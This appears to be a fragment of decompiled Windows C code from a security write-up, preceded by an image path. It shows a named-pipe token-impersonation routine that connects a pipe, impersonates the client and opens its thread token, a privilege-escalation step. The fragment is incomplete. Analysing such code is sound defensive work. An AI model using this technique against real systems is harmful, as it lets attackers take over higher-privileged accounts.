 11 NumberOfBytesRead = 0;
12 while ( !ConnectNamedPipe(hObject, 0) && GetLastError() != 535 )
13 ;
14 result = (HANDLE)ReadFile(hObject, &Buffer, 1u, &NumberOfBytesRead, 0);
15 if ( result )
16 {
17 result = (HANDLE)ImpersonateNamedPipeClient(hObject);
18 if ( result )
19 {
20 v1 = GetCurrentThread();
21 result = (HANDLE)OpenThreadToken(v1, 0xF01FFu, 0, &hToken);
22 if ( result )
23 {
24 result = hObject;
25 if ( hObject )
26 {
27 DisconnectNamedPipe(hObject);
28 result = (HANDLE)CloseHandle(hObject);
29 }
30 }
moonsec